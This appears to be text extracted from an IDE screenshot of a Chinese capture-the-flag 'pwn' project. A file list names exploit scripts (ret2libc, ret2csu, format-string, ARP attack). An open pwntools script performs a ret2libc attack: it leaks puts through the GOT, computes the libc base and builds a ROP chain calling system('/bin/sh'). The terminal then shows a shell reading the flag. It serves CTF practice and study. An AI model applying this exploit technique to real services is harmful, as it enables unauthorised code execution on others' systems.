 P pwncode 版本控制 arp attack
项目
123.py aes.py arp attack.py fmtstr.py b64.py fs.py ret2libc.py pushbox.py ret2libc_32_local.py
index.csv
input.csv
interoverflow.py
libc.so.6
libc-2.23.so
libc-2.23.soZone.Identifier
M.csv
main.py
move stack.py
mprotect_32.py
npz.py
pie.py
plain08.txt
pushbox.py
pwn
pwn1Zone.Identifier
pwn_stack_migration.py
pwnZone.Identifier
ret2csu.py
ret2libc.py
9 17 3
12 _p_libc_binsh = _libc.search(b'/bin/sh').__next__()
13 _p_libc_puts = _libc.symbols['puts']
14 puts_plt = elf.plt['puts'] #puts函数的入口地址
15 puts_got = elf.got['puts']  #puts函数的got表地址
16 payload = 0x570 * b'da' + b'ddwwwwssdwwssassdwwwsssdww'
17 p.sendline(payload)
18 payload2 = 0x570 * b'A' + 0x8 * b'A' + p64(pop_rdi_addr) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
19 p.sendlineafter( delim: b'Grandmaster, Please leave your name:',payload2)
20 real_puts_addr = get_addr()
21 print(hex(real_puts_addr))
22 libc_base = real_puts_addr - _p_libc_puts
23 p_system = libc_base  + _p_libc_system
24 p_binsh = libc_base  + _p_libc_binsh
25 p.sendline(payload)
26 payload3 = 0x570 * b'A' + 0x8 * b'A' + p64(ret_addr) + p64(pop_rdi_addr) + p64(p_binsh) + p64(p_system)
27 p.sendlineafter( delim: b'Grandmaster, Please leave your name:',payload3)
28 p.interactive()
终端 本地
flag
game
lib
lib32
lib64
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x47 bytes:
b'flag{UFWFbZGFW3CuNtMHrXYtWEUS4WisXp9aJ7UqE38EsFKkzYH5S0JoiYkQqCUoj1WF}\n'
flag{UFWFbZGFW3CuNtMHrXYtWEUS4WisXp9aJ7UqE38EsFKkzYH5S0JoiYkQqCUoj1WF}
$
117:13
pwncode > pushbox.py 28:16 CRLF UTF-8 4 个空格 /usr/bin/python3